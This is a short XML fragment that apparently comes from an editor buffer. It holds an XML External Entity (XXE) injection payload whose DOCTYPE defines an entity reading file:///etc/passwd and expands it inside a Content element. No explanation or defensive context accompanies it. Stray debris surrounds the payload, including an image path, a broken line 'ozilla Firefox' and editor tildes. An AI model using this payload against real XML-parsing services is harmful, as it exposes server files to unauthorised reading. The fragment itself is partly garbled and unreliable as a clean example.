 <?xml version="1.0" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<node>
<Author>mo</Author>
<Subject>test</Subject>
<Content>&xxe;</Content>
ozilla Firefox
</node>
~
~
~
~
~